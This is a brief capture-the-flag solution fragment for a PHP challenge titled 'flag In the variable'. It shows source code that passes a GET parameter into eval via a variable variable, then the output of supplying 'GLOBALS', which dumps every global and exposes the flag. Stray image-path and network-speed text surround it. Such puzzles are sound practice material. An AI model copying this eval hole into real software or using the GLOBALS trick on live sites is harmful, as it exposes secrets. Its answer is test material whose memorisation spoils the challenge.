 flag In the variable ! <?php
error_reporting(0);
include "flag1.php";
highlight_file(__file__);
if(isset($_GET['args'])){
$args = $_GET['args'];
if(!preg_match("/^\w+$/",$args)){
die("args error!");
}
eval("var_dump($$args);");
}
?>
array(7) { ["GLOBALS"]=> *RECURSION* ["_POST"]=> array(0) { } ["_GET"]=> array(1) { ["args"]=> string(7) "GLOBALS" } ["_COOKIE"]=> array(0) { } ["_FILES"]=> array(0) { } ["ZFkwe3"]=> string(38)
"flag{92853051ab894a64f7865cf3c2128b34}" ["args"]=> string(7) "GLOBALS" }
↑ 0.0 KB/s
↓ 4.0 KB/s